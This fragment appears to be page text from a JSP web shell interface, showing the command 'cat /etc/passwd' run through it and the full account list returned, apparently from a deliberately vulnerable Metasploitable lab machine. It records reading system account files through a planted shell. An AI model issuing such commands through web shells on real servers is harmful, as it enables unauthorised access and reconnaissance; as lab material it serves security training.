 Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false